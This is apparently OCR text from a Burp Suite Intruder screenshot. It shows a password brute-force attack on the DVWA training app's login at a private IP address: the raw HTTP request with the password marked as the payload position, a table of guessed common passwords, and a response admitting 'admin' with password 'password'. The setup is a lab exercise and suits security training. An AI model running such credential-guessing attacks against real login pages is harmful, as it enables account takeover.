 Sniper attack
Start attack
Target ://192.9.200.11 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=admin
&password=§1234§&Login=Login HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.9.200.11/DVWA/vulnerabilities/brute/
9 Cookie: PHPSESSID=gspr2uparssb9ro81ejtftilr3;
security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
3 p@ssw0rd 200 3 5029
5 pass1004 200 2 5029
7 adminpass1@ 200 2 5029
9 q1w2e3r4! 200 2 5029
0 200 5 5030
2 password12! 200 2 5030
4 p0ssw@rd 200 2 5030
6 admin 200 2 5030
8 passwd1234 200 12 5030
10 qwer123$ 200 2 5030
1 password 200 2 5072
Request Response
Pretty Raw Hex Render
\n
92 <p>
Welcome to the password protected area admin
</p>
<img src="/DVWA/hackable/users/admin.jpg" />